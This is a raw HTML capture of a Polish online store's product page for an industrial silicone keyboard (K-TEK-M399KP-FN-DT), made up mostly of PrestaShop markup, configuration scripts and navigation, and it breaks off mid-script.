

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://keytechnology.pl/pl/klawiatury-silikonowe/926-klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.html
body_size: 19753
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pl-pl"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="pl-pl"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="pl-pl"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="pl-pl"><![endif]--><html lang="pl-pl" class="default" ><head><link href="https://fonts.googleapis.com/css?family=Ubuntu+Condensed&amp;subset=latin-ext" rel="stylesheet"><meta charset="utf-8" /><title>Silikonowa klawiatura dla przemysłu</title><meta name="description" content="Ta wodoodporna i pyłoodporna klawiatura z powierzchnią zapobiegająca rozprzestrzenianiu się zarazków pozwala na bezpiecznie użycie jej w przemyśle spożywczym." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-12.ico?1525696804" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon-12.ico?1525696804" /><link rel="stylesheet" href="/themes/leo_present/css/global.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/product.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/print.css" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blockcart/blockcart.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/appagebuilder/views/css/ApImageHotspot.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.core.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.slider.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.theme.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/appagebuilder/views/css/ApImage360.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/appagebuilder/views/css/animate.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/appagebuilder/views/css/styles.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/appagebuilder/positions/headerposition3294192451.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/appagebuilder/profiles/profile2633605382.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/productscategory/css/productscategory.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/leobootstrapmenu/megamenu.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/leomenusidebar/leomenusidebar.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/leoblog/assets/leoblog.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/mailalerts/mailalerts.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/productcomments/productcomments.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/payu/css/payu.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/pdaskaboutproductpro/views/css/styles_16.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/responsive.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/customize/test33.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/securitypro/views/css/disable-contact-form.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/product_list.css" type="text/css" media="all" /> <script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Zamknij';var FancyboxI18nNext='Następny';var FancyboxI18nPrev='Poprzedni';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=true;var attribute_anchor_separator='-';var attributesCombinations=[{"id_attribute":"38","attribute":"czarny","id_attribute_group":"9","group":"kolor"},{"id_attribute":"50","attribute":"bialy","id_attribute_group":"9","group":"kolor"}];var availableLaterValue='';var availableNowValue='';var baseDir='https://keytechnology.pl/';var baseUri='https://keytechnology.pl/';var blocksearch_type='top';var combinations={"310":{"attributes_values":{"9":"czarny"},"attributes":[38],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"0","date_formatted":"","available_date":"","id_image":-1,"list":"'38'"},"311":{"attributes_values":{"9":"bia\u0142y"},"attributes":[50],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"0","date_formatted":"","available_date":"","id_image":-1,"list":"'50'"}};var combinationsFromController={"310":{"attributes_values":{"9":"czarny"},"attributes":[38],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"0","date_formatted":"","available_date":"","id_image":-1,"list":"'38'"},"311":{"attributes_values":{"9":"bia\u0142y"},"attributes":[50],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"0","date_formatted":"","available_date":"","id_image":-1,"list":"'50'"}};var comparator_max_item=3;var comparedProductsIds=[];var confirm_report_message='Czy jesteś pewien, że chcesz zgłosić ten komentarz?';var contentOnly=false;var currency={"id":3,"name":"Z\u0142oty","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" z\u0142","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='zł';var currentDate='2026-01-24 11:26:44';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Dostosowywanie #';var default_eco_tax=0;var delete_txt='Usuń';var displayDiscountPrice='0';var displayList=false;var displayPrice=0;var doesntExist='Produkt nie jest dostępny w wybranym modelu. Proszę wybrać inny.';var doesntExistNoMore='Ten produkt nie występuje już w magazynie';var doesntExistNoMoreBut='w tej opcji ale jest dostępny jako';var ecotaxTax_rate=0;var fieldRequired='Wypełnij proszę wszystkie wymagane pola, potem zapisz zmiany.';var freeProductTranslation='Za darmo!';var freeShippingTranslation='Darmowa wysyłka!';var generated_date=1769250404;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=2033;var id_lang=7;var id_product=926;var img_dir='https://keytechnology.pl/themes/leo_present/img/';var img_prod_dir='https://keytechnology.pl/img/p/';var img_ps_dir='https://keytechnology.pl/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 3 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=0;var moderation_active=true;var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var pdaskaboutproductpro_ajax_link='https://keytechnology.pl/pl/module/pdaskaboutproductpro/ajax';var pdaskaboutproductpro_secure_key='f7f9470d90a98ce86647e2596181ea8c';var placeholder_blocknewsletter='Wpisz swój e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=false;var productBasePriceTaxExcl=0;var productBasePriceTaxExcluded=0;var productBasePriceTaxIncl=0;var productHasAttributes=true;var productPrice=0;var productPriceTaxExcluded=0;var productPriceTaxIncluded=0;var productPriceWithoutReduction=0;var productReference='';var productShowPrice=false;var productUnitPriceRatio=0;var product_fileButtonHtml='Wybierz z menu Plik';var product_fileDefaultHtml='Nie wybrano pliku';var product_specific_price=[];var productcomment_added='Twój komentarz został dodany!';var productcomment_added_moderation='Twój komentarz został dodany i będzie widoczny jak tylko zatwierdzi go moderator.';var productcomment_ok='Tak';var productcomment_title='Nowy komentarz';var productcomments_controller_url='https://keytechnology.pl/pl/module/productcomments/default';var productcomments_url_rewrite=true;var productcompare_add='Produkt został dodany do porównywarki';var productcompare_remove='Produkt usunięty z porównywarki';var productcompare_url='https://keytechnology.pl/pl/products-comparison';var productcompare_viewlistcompare='Pokaż porównywarkę';var quantitiesDisplayAllowed=false;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='usuń ten produkt z koszyka';var roundMode=2;var search_url='https://keytechnology.pl/pl/search';var secure_key='5ee702100311692dfa0d10ea03aed4f3';var sharing_img='https://keytechnology.pl/2033/klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.jpg';var sharing_name='Klawiatura K-TEK-M399KP-FN-DT';var sharing_url='https://keytechnology.pl/pl/klawiatury-silikonowe/926-klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.html';var specific_currency=false;var specific_price=0;var static_token='368dc37c49b816e7e89ddaa54fe47756';var stock_management=0;var taxRate=0;var toBeDetermined='Do ustalenia';var token='368dc37c49b816e7e89ddaa54fe47756';var upToTxt='Do';var uploading_in_progress='Przesyłanie w toku, proszę czekać ...';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/leo_present/js/global.js"></script> <script type="text/javascript" src="/themes/leo_present/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/leo_present/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/leo_present/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/leo_present/js/products-comparison.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/leo_present/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/leo_present/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/leo_present/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/leo_present/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/leo_present/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImageHotspot.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImage360.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/waypoints.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/jquery.stellar.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/owl.carousel.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/countdown.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/script.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/raphael-min.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/iview.js"></script> <script type="text/javascript" src="/themes/leo_present/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/themes/leo_present/js/modules/mailalerts/mailalerts.js"></script> <script type="text/javascript" src="/modules/productcomments/js/jquery.rating.pack.js"></script> <script type="text/javascript" src="/modules/payu/js/payu.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=pl-pl"></script> <script type="text/javascript" src="/modules/pdaskaboutproductpro/views/js/jquery.validate.min.js"></script> <script type="text/javascript" src="/modules/pdaskaboutproductpro/views/js/additional-methods.min.js"></script> <script type="text/javascript" src="/modules/pdaskaboutproductpro/views/js/pdaskaboutproductpro.js"></script> <script type="text/javascript" src="/modules/productcomments/js/jquery.textareaCounter.plugin.js"></script> <script type="text/javascript" src="/themes/leo_present/js/modules/productcomments/js/productcomments.js"></script> <meta property="og:type" content="product" /><meta property="og:url" content="https://keytechnology.pl/pl/klawiatury-silikonowe/926-klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.html" /><meta property="og:title" content="Silikonowa klawiatura dla przemysłu" /><meta property="og:site_name" content="Keytechnology" /><meta property="og:description" content="Ta wodoodporna i pyłoodporna klawiatura z powierzchnią zapobiegająca rozprzestrzenianiu się zarazków pozwala na bezpiecznie użycie jej w przemyśle spożywczym." /><meta property="og:image" content="https://keytechnology.pl/2033-large_default/klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.jpg" /><meta property="product:pretax_price:amount" content="0" /><meta property="product:pretax_price:currency" content="PLN" /><meta property="product:price:amount" content="0" /><meta property="product:price:currency" content="PLN" /><link href='https://fonts.googleapis.com/css?family=Hind:400,700,500,600,300' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="product" class="product product-926 product-klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt category-227 category-klawiatury-silikonowe hide-left-column hide-right-column lang_pl fullwidth header-default"> <section id="page" data-column="col-xs-12 col-sm-6 col-md-4" data-type="grid"> <header id="header" class="header-center"> <section class="header-container"><div class="banner"><div class="container"> <a href="https://keytechnology.pl/" title=""> <img class="img-responsive" src="https://keytechnology.pl/modules/blockbanner/img/beca41d6ee363baba85063de8f2676b4.png" alt="" title="" width="1170" height="65" /> </a></div></div><div id="header-main" class="header-left"><div id="header_content"><div class="inner"><div id="topbar"><div class="container"><div class="row ApRow " style="" ><div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="image-form_7103993975879854" class="block text-center header_logo ApImage"> <a href="/" > <img src="/themes/leo_present/img/modules/appagebuilder/images/keytek.png" class="" title="" alt="Logo" style=" width:auto; height:auto" /></a></div></div><div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div class="header_user_info pull-left"><div class="header_info pull-left hidden-xs hidden-sp">Witaj, <a href="https://keytechnology.pl/pl/my-account">Zaloguj się</a> lub <a href="https://keytechnology.pl/pl/my-account">Utwórz konto</a></div><div class="popup-over pull-right e-scale"><div data-toggle="dropdown" class="popup-title"><a href="#"><i class="fa fa-user hidden-lg hidden-md hidden-sm hidden-xs"></i><span>Konto</span></a></div><div class="popup-content"><ul class="links inline"><li> <a class="login" href="https://keytechnology.pl/pl/my-account" rel="nofollow" title="Zaloguj się do konta klienta"> <i class="fa fa-unlock-alt"></i>Zaloguj się </a></li><li> <a href="https://keytechnology.pl/pl/my-account" title="Moje konto"><i class="fa fa-user"></i>Moje konto</a></li><li><a href="https://keytechnology.pl/pl/order" title="Koszyk" class="last"><i class="fa fa-share"></i>Koszyk</a></li><li> <a class="ap-btn-wishlist" id="wishlist-total" href="https://keytechnology.pl/pl/module/blockwishlist/mywishlist" title="Moje listy życzeń"> <i class="fa fa-heart"></i>Lista życzeń<span class="ap-total-wishlist ap-total"></span></a></li><li> <a class="ap-btn-compare" href="https://keytechnology.pl/pl/products-comparison" title="Porównaj" rel="nofollow"> <i class="fa fa-compress"></i>Porównaj<span class="ap-total-compare ap-total"></span> </a></li></ul></div></div></div><div class="popup-over e-scale"><div class="popup-title" data-toggle="dropdown"> <a href="#"><span><img src="https://keytechnology.pl/img/l/7.jpg" alt="pl" width="16" height="11" /></span> </a></div><div class="popup-content"><div id="languages-block-top" class="languages-block"><ul id="first-languages" class="languages-block_ul"><li > <a href="https://keytechnology.pl/en/silicone-keyboards/926-keyboard-k-tek-m399kp-fn-dt.html" title="English (English)"> <span><img src="https://keytechnology.pl/img/l/1.jpg" alt="en" width="16" height="11" />&nbsp;English</span> </a></li><li class="selected"> <span><img src="https://keytechnology.pl/img/l/7.jpg" alt="pl" width="16" height="11" />&nbsp;Polski</span></li></ul></div></div></div><div class="popup-over e-scale"><div data-toggle="dropdown" class="popup-title"> <a href="#">PLN</a></div><div class="popup-content"><div id="currencies-block-top"><form id="setCurrency" action="/pl/klawiatury-silikonowe/926-klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.html" method="post"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Dollar"> $ Dollar </a></li><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Euro"> € Euro </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Złoty"> zł Złoty </a></li></ul></form></div></div></div></div><div class="col-lg-2 col-md-2 col-sm-10 col-xs-10 col-sp-10 ApColumn " ><div id="search_block_top" class="pull-right"><form id="searchbox" method="get" action="//keytechnology.pl/pl/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Szukaj" value="" /> <button type="submit" name="submit_search" class="fa fa-search">&nbsp;</button></form></div></div><div class="cart-column col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2 ApColumn " ><div class="blockcart_top clearfix"><div id="cart" class="shopping_cart"><div class="heading"> <a href="https://keytechnology.pl/pl/order" title="Pokaż mój koszyk" rel="nofollow"><div class="title-cart pull-left"> <span class="cart_title">Mój koszyk</span><div class="cart-quantity"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_no_product">0</span></div></div><div class="cart-inner media-body"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">pozycja</span> <span class="ajax_cart_product_txt_s unvisible">przedmiotów</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">0 szt</span></div> </a></div><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Brak produktów</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Do ustalenia </span> <span class="unvisible"> Wysyłka </span></div><div class="cart-prices-line"> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 zł</span> <span>Podatek</span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 zł</span> <span>Razem</span></div><p> Podane ceny są cenami brutto</p></div><p class="cart-buttons clearfix"> <a id="button_order_cart" class="btn btn-warning button-medium button button-small pull-right" href="https://keytechnology.pl/pl/order" title="Realizuj zamówienie" rel="nofollow"> <span> Realizuj zamówienie </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Zamknij okno"></span> <span class="title"> <i class="fa fa-ok"></i>Produkt dodany poprawnie do Twojego koszyka </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Ilość</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Razem</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Ilość produktów w Twoim koszyku: <span class="ajax_cart_quantity">0</span>. </span> <span class="ajax_cart_product_txt "> Jest 1 produkt w Twoim koszyku. </span> </span><div class="layer_cart_row"> <strong class="dark"> Razem produkty: (brutto) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Dostawa:&nbsp;(brutto) </strong> <span class="ajax_cart_shipping_cost unvisible"> Do ustalenia </span></div><div class="layer_cart_row"> <strong class="dark">Podatek</strong> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 zł</span></div><div class="layer_cart_row"> <strong class="dark"> Razem (brutto) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-outline button exclusive-medium" title="Kontynuuj zakupy"> <span> Kontynuuj zakupy </span> </span> <a class="btn btn-warning button pull-right" href="https://keytechnology.pl/pl/order" title="Przejdź do realizacji zamówienia" rel="nofollow"> <span> Przejdź do realizacji zamówienia </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div></div></div><div class="top"><div class="container"><div class="row ApRow " style="" ><div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="leo-verticalmenu" class="leo-verticalmenu highlighted block float-vertical"><h4 class="title_block float-vertical-button">Zakupy według kategorii</h4><div class="box-content block_content"><div id="verticalmenu" class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu right"><li class="" > <a href="https://keytechnology.pl/pl/226-klawiatury-metalowe" target="_self" class="has-category"><span class="menu-title">Klawiatury metalowe</span></a></li><li class="" > <a href="https://keytechnology.pl/pl/227-klawiatury-silikonowe" target="_self" class="has-category"><span class="menu-title">Klawiatury silikonowe</span></a></li><li class="" > <a href="https://keytechnology.pl/pl/228-myszki" target="_self" class="has-category"><span class="menu-title">Myszki</span></a></li><li class="" > <a href="https://keytechnology.pl/pl/229-trackball" target="_self" class="has-category"><span class="menu-title">Trackball</span></a></li><li class="" > <a href="https://keytechnology.pl/pl/230-touchpad" target="_self" class="has-category"><span class="menu-title">Touchpad</span></a></li></ul></div></div></div></div><div class="mainmenu col-lg-8 col-md-8 col-sm-12 col-xs-12 col-sp-12 ApColumn " > <nav id="cavas_menu" class="sf-contener leo-megamenu"><div role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Przełącz nawigacji</span> <span class="fa fa-bars"></span> </button></div><div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse"><ul class="nav navbar-nav megamenu"><li class="" > <a href="https://keytechnology.pl/pl/#" target="_self" class="has-category"><span class="menu-title">Home</span></a></li><li class="" > <a href="https://keytechnology.pl/pl/content/16-o-nas" target="_self" class="has-category"><span class="menu-title">KeyTek</span></a></li><li class="" > <a href="https://keytechnology.pl/pl/227-klawiatury-silikonowe" target="_self" class="has-category"><span class="menu-title">Oferta</span></a></li><li class="parent dropdown " ><a class="dropdown-toggle has-category" data-toggle="dropdown" href="https://keytechnology.pl/pl/#" target="_self"><span class="menu-title">Serwis</span><b class="caret"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class=" " ><a href="https://keytechnology.pl/pl/content/12-warunki-gwarancji" target="_self"><span class="menu-title">Gwarancja</span></a></li><li class=" " ><a href="https://keytechnology.pl/pl/content/13-zgloszenie-naprawy" target="_self"><span class="menu-title">Zgłoszenie naprawy</span></a></li></ul></div></div></div></div></div></li><li class="" > <a href="https://keytechnology.pl/pl/content/6-kontakt" target="_self" class="has-category"><span class="menu-title">Kontakt</span></a></li></ul></div></div> </nav> <script type="text/javascript">/* <![CDATA[ */;var current_link="http://keytechnology.pl/pl/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");isHomeMenu=0;if($("body").attr("id")=="index")isHomeMenu=1;$(".megamenu > li > a").each(function(){menuURL=$(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");if((currentURL==menuURL)||(currentURL.replace(current_link,"")==menuURL)||isHomeMenu){$(this).parent().addClass("active");return false;}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;(function($){$.fn.OffCavasmenu=function(opts){var config=$.extend({},{opt1:null,text_warning_select:"Proszę wybrać jeden usunąć?",text_confirm_remove:"Czy na pewno chcesz usunąć stopki wiersza?",JSON:null},opts);this.each(function(){var $btn=$('#cavas_menu .navbar-toggle');var $nav=null;if(!$btn.length)
